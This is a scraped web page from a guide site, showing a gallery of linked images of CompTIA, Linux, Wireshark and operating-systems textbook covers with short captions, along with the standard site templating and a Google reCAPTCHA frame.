<p><a href="https://i.pinimg.com/originals/00/57/17/00571797af48ec23dd1c8b47a142f316.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/00/57/17/00571797af48ec23dd1c8b47a142f316.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Dwayne McClellan on Wireshark in 2020 This or </p>
<p><a href="https://i.pinimg.com/736x/3c/08/e6/3c08e6ede515066ac20f78a74cf2dc49.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/3c/08/e6/3c08e6ede515066ac20f78a74cf2dc49.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Cisco says good evening Music IndieArtist Chicago </p>
<p><a href="https://i.pinimg.com/originals/19/52/a2/1952a2c5a55532f0d7739d2a4e3866ca.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/19/52/a2/1952a2c5a55532f0d7739d2a4e3866ca.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> CompTIA Security+ SY0501 Cert Guide (4th Edition </p>
<p><a href="https://i.pinimg.com/originals/07/f9/7e/07f97e74b99642632f1c65cd3b263676.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/07/f9/7e/07f97e74b99642632f1c65cd3b263676.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on LINUX OPERATING SYSTEMS </p>
<p><a href="https://i.pinimg.com/originals/9a/1d/dd/9a1dddec901904806a576c5c737d3bdb.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/9a/1d/dd/9a1dddec901904806a576c5c737d3bdb.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Más información en </p>
<p><a href="http://www.cs.columbia.edu/~hgs/teaching/os/tanenbaum.jpg"><img decoding="async" class="img-fluid" src="http://www.cs.columbia.edu/~hgs/teaching/os/tanenbaum.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Modern Operating Systems, 2nd. ed. </p>
<p><a href="https://i.pinimg.com/originals/05/0e/07/050e07471a0400d7515b2132cd049e10.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/05/0e/07/050e07471a0400d7515b2132cd049e10.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> UNIX and Linux System Administration Handbook (4th Edition </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/comptia/">#comptia</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/guide/">#guide</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/study/">#study</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Comptia A+ Study Guide Amazon&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/7af80a6a1a44ed9ef4a4a6f60b6f308a.png');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/guildmasters-guide-to-ravnica-review/" title="Comptia A+ Study Guide Amazon">
                                    Guildmasters Guide To Ravnica Review                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/guildmasters-guide-to-ravnica-review/" title="Comptia A+ Study Guide Amazon">
                            <span class="screen-reader-text">Guildmasters Guide To Ravnica Review</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/da7087bf030e136f3b18cc31fe49922b-healthy-menu-healthy-options.jpg');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/food-guide-pyramid-servings/" title="Comptia A+ Study Guide Amazon">
		                            Food Guide Pyramid Servings                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/food-guide-pyramid-servings/" title="Comptia A+ Study Guide Amazon">
                            <span class="screen-reader-text">Food Guide Pyramid Servings</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1001055" class="blog-element-type-1 post-1001423 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-comptia tag-guide tag-study">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/comptia-a-study-guide-amazon/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/b62ab5ac0092144c364f6314380e50ec-1-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>April 2, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/ase-study-guide-delmar/">
                                    Ase Study Guide Delmar</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1006699" class="blog-element-type-1 post-1001423 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-comptia tag-guide tag-study">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/comptia-a-study-guide-amazon/">
				                        <img width="403" height="275" src="https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1.png 403w, https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1-300x205.png 300w" sizes="(max-width: 403px) 100vw, 403px" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>April 2, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/accu-chek-guide-me/">
                                    Accu Chek Guide Me</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1008801" class="blog-element-type-1 post-1001423 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-comptia tag-guide tag-study">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/comptia-a-study-guide-amazon/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/c9dad8f20f96b1d33f311490d107ddca-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>April 2, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/fighter-guide-5e-tasha/">
                                    Fighter Guide 5e Tasha</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1006449" class="blog-element-type-1 post-1001423 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-comptia tag-guide tag-study">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/comptia-a-study-guide-amazon/">
				                        <img width="500" height="300" src="https://yoikiguide.com/wp-content/uploads/2021/03/3abddb1f27af030cfda8fb7e163da685.gif" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>April 2, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/spectrum-tv-channel-guide-printable/">
                                    Spectrum Tv Channel Guide Printable</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/ase-study-guide-delmar/">Ase Study Guide Delmar</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/accu-chek-guide-me/">Accu Chek Guide Me</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/fighter-guide-5e-tasha/">Fighter Guide 5e Tasha</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/spectrum-tv-channel-guide-printable/">Spectrum Tv Channel Guide Printable</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/dictionary-guide-words-online-game/">Dictionary Guide Words Online Game</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1768645717' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="psh9FBm0NZs6qEXQGy0lXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768645720821');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>